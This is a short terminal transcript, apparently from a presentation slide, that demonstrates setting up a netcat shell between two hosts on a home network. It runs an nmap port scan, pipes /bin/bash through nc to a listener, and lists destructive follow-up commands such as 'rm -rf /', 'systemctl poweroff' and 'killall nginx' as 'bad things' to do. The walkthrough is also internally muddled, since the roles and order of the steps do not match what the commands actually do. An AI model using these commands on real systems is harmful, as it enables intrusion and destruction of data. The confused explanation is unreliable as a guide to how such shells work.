 jamie@SERVER:/$ # Getting IP Address
jamie@SERVER:/$ ip a | grep "inet 192"
    inet 192.168.178.79/24 metric 1024 brd 192.168.178.255 scope global dynamic eth0
jamie@SERVER:/$
jamie@SERVER:/$
jamie@SERVER:/$
jamie@SERVER:/$ # Starting netcat reverse shell
jamie@SERVER:/$ sudo nc -lvp 69 -s 192.168.178.79
Listening on SERVER.fritz.box 69
Connection received on ATTACKER.fritz.box 33890
jamie@ATTACKER:/$ # Finding open port(s) on machine
jamie@ATTACKER:/$ sudo nmap -sS 192.168.178.79 -p1-1000
Starting Nmap 7.80 ( https://nmap.org ) at 2022-05-11 07:49 UTC
Nmap scan report for SERVER.fritz.box (192.168.178.79)
Host is up (0.000049s latency).
Not shown: 998 filtered ports
PORT   STATE SERVICE
22/tcp open  ssh
69/tcp open  tftp
MAC Address: 5A:70:ED:28:44:F1 (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 4.26 seconds
jamie@ATTACKER:/$
jamie@ATTACKER:/$
jamie@ATTACKER:/$
jamie@ATTACKER:/$
jamie@ATTACKER:/$ # Connect to reverse shell
jamie@ATTACKER:/$ /bin/bash | nc 192.168.178.79 69
jamie@ATTACKER:/$ # - On The machine!
jamie@ATTACKER:/$ # - Now you can to bad things...
jamie@ATTACKER:/$
jamie@ATTACKER:/$ # - apt install golang -y
jamie@ATTACKER:/$ # - systemctl poweroff
jamie@ATTACKER:/$ # - killall nginx
jamie@ATTACKER:/$ # - rm -rf /
jamie@ATTACKER:/$ # - ...
jamie@ATTACKER:/$